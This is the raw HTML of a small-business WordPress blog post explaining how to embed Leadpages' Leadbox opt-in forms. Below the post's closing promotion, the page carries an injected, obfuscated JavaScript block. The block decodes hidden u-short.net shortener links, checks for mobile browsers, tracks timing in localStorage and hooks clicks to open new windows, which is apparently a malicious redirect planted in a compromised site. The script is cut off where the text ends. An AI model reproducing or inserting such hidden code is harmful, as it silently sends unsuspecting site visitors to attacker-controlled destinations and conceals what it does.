a.brand img{max-width:303px;}.site-branding a.brand img.svg-logo-image{width:303px;}.site-branding{padding:20px 0px 20px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette1);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette1);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-author-box-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/author-box.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel="https://api.w.org/" href="https://alyssaavantandcompany.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alyssaavantandcompany.com/wp-json/wp/v2/posts/8502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alyssaavantandcompany.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://alyssaavantandcompany.com/?p=8502' />
<link rel="pingback" href="https://alyssaavantandcompany.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alyssaavantandcompany.com/wp-content/uploads/2018/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alyssaavantandcompany.com/wp-content/uploads/2018/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alyssaavantandcompany.com/wp-content/uploads/2018/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://alyssaavantandcompany.com/wp-content/uploads/2018/06/cropped-favicon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-8502 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-20393">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://alyssaavantandcompany.com/" rel="home"><img fetchpriority="high" width="864" height="275" src="https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans.png" class="custom-logo" alt="Alyssa Avant and Company | Christian Virtual Assistants" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans.png 864w, https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans-300x95.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans-768x244.png 768w" sizes="(max-width: 864px) 100vw, 864px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-20573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20573"><a href="https://alyssaavantandcompany.com/about-the-team/">About the Team</a></li>
<li id="menu-item-8767" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8767"><a href="https://alyssaavantandcompany.com/blog/">Blog</a></li>
<li id="menu-item-21962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21962"><a href="https://alyssaavantandcompany.com/services/"><span class="nav-drop-title-wrap">Services<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-19532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19532"><a href="https://alyssaavantandcompany.com/all-services/">All Things Email Marketing DFY</a></li>
	<li id="menu-item-22430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22430"><a href="https://alyssaavantandcompany.com/strategy-session/">Strategy Session</a></li>
	<li id="menu-item-19360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19360"><a href="https://alyssaavantandcompany.com/all-services/">Virtual Assistant Services</a></li>
	<li id="menu-item-21646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21646"><a href="https://alyssaavantandcompany.com/all-services/">Content Repurposing</a></li>
	<li id="menu-item-22763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22763"><a href="https://alyssaavantandcompany.com/website-design/">Website Design</a></li>
</ul>
</li>
<li id="menu-item-19598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19598"><a target="_blank" href="https://podcasts.apple.com/us/podcast/the-christian-business-advantage/id1525088804">Podcast</a></li>
<li id="menu-item-18973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18973"><a href="https://alyssaavantandcompany.com/recommended-resources/">Resources</a></li>
<li id="menu-item-22436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22436"><a href="https://alyssaavantandcompany.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://alyssaavantandcompany.com/" rel="home"><img fetchpriority="high" width="864" height="275" src="https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans.png" class="custom-logo" alt="Alyssa Avant and Company | Christian Virtual Assistants" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans.png 864w, https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans-300x95.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans-768x244.png 768w" sizes="(max-width: 864px) 100vw, 864px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-8502" class="entry content-bg single-entry post-8502 post type-post status-publish format-standard hentry category-programs-tools">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/programs-tools/" rel="tag">Programs and Tools</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Why and How to Use Leadpages&#8217; Leadbox Feature</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/alyssaavant/">Alyssa Avant</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2017-01-22T21:57:06+00:00" itemprop="datePublished"></time><time class="updated" datetime="2020-10-16T18:12:00+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p>Recently, I helped a fellow business owner set up <a href="https://leadpages.net">Leadpages&#8217; </a>Leadboxes on her website.  It reminded me of just how awesome Leadpages is, and I thought I would share that here on my blog.  If you are looking to grow your email list, sell a product, or host a teleseminar or webinar, Leadpages is the perfect tool, including their Leadboxes feature.</p>
<p>In this case, Amy was looking to offer what we often refer to as lead magnets on her site, embedded into blog posts that she has already written.  This will allow her to discover what her readers are most interested in and grow her email list at the same time.</p>
<p><img decoding="async" class="alignnone wp-image-8695 size-full" src="https://alyssaavantandcompany.com/wp-content/uploads/2017/01/h.png" width="735" height="1102" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2017/01/h.png 735w, https://alyssaavantandcompany.com/wp-content/uploads/2017/01/h-600x900.png 600w, https://alyssaavantandcompany.com/wp-content/uploads/2017/01/h-200x300.png 200w, https://alyssaavantandcompany.com/wp-content/uploads/2017/01/h-683x1024.png 683w" sizes="(max-width: 735px) 100vw, 735px" /></p>
<p>Amy had everything set and ready to go. Leadpages and Leadboxes were created and promotional images were on her site. However, as  often happens, she was stuck on the integration of Leadboxes into her website.</p>
<p>You see, creating Leadboxes themselves is pretty self-explanatory. It has drag or drop elements that you simply put together to create the Leadbox exactly how you want it to look, complete with your brand colors and everything.</p>
<p><a href="https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/leadboxes/" rel="attachment wp-att-8504"><img decoding="async" class="aligncenter size-large wp-image-8504" src="https://alyssaavantandcompany.com/wp-content/uploads/2017/01/Leadboxes-1024x457.png" alt="" width="1024" height="457" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2017/01/Leadboxes-1024x457.png 1024w, https://alyssaavantandcompany.com/wp-content/uploads/2017/01/Leadboxes-600x268.png 600w, https://alyssaavantandcompany.com/wp-content/uploads/2017/01/Leadboxes-300x134.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2017/01/Leadboxes-768x343.png 768w, https://alyssaavantandcompany.com/wp-content/uploads/2017/01/Leadboxes.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>As I mentioned, the process of setting up your Leadbox itself is simple. Just replace the information in the template with your own information.</p>
<p>Once your form is created it will look something like this one that <a href="https://amyhowardsocial.com/instagram-style-guide/" target="_blank" rel="noopener noreferrer">Amy created</a>:</p>
<p><a href="https://alyssaavantandcompany.com/" rel="attachment wp-att-8505"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-8505" src="https://alyssaavantandcompany.com/wp-content/uploads/2017/01/Leadmagnet-min-1024x457.png" alt="" width="1024" height="457" /></a></p>
<p>What gets a little tricky about Leadbox is actually integrating it with your email autoresponder and then embedding it on your website.  This is when you&#8217;ll want to click publish at the top of the screen.</p>
<p>Leadpages will then give you publishing options as seen below:</p>
<p><a href="https://alyssaavantandcompany.com/" rel="attachment wp-att-8506"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-8506" src="https://alyssaavantandcompany.com/wp-content/uploads/2017/01/publish-options-min-1024x455.png" alt="" width="1024" height="455" /></a></p>
<p>Amy chose the &#8220;button&#8221; option from choose link type. She then copied and pasted the html code into the text area of her blog post. The following is what shows up in her post:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-8689" src="https://alyssaavantandcompany.com/wp-content/uploads/2017/01/Instagram-300x284.png" alt="" width="300" height="284" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2017/01/Instagram-300x284.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2017/01/Instagram.png 447w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Readers would click the &#8220;click here to download&#8221; button and the pop-up box as we talked about above would pop up.  The reader would be able to sign up for the lead magnet.</p>
<h4>Do you use Leadpages?  Do you offer lead magnets on your website?</h4>
<p>Maybe you need help with these services.  If you need assistance,<a href="https://alyssaavantandcompany.com/contact/" target="_blank" rel="noopener noreferrer"><strong> contact me</strong> </a>for help!</p>
<p><a href="https://alyssaavantandcompany.com/lead-magnet-ideas"><img loading="lazy" decoding="async" class="alignleft wp-image-17940 size-medium" src="https://alyssaavantandcompany.com/wp-content/uploads/2017/04/24-Freebie-_-Lead-Magnet-Ideas-214x300.png" alt="" width="214" height="300" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2017/04/24-Freebie-_-Lead-Magnet-Ideas-214x300.png 214w, https://alyssaavantandcompany.com/wp-content/uploads/2017/04/24-Freebie-_-Lead-Magnet-Ideas-731x1024.png 731w, https://alyssaavantandcompany.com/wp-content/uploads/2017/04/24-Freebie-_-Lead-Magnet-Ideas-768x1076.png 768w, https://alyssaavantandcompany.com/wp-content/uploads/2017/04/24-Freebie-_-Lead-Magnet-Ideas-1097x1536.png 1097w, https://alyssaavantandcompany.com/wp-content/uploads/2017/04/24-Freebie-_-Lead-Magnet-Ideas-150x210.png 150w, https://alyssaavantandcompany.com/wp-content/uploads/2017/04/24-Freebie-_-Lead-Magnet-Ideas-357x500.png 357w, https://alyssaavantandcompany.com/wp-content/uploads/2017/04/24-Freebie-_-Lead-Magnet-Ideas-600x840.png 600w, https://alyssaavantandcompany.com/wp-content/uploads/2017/04/24-Freebie-_-Lead-Magnet-Ideas.png 1428w" sizes="(max-width: 214px) 100vw, 214px" /></a>Don&#8217;t know what to offer as a lead magnet.  <a href="https://alyssaavantandcompany.com/lead-magnet-ideas/"><strong>Grab my 20 Freebie / Lead Magnet Ideas free download.</strong></a></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 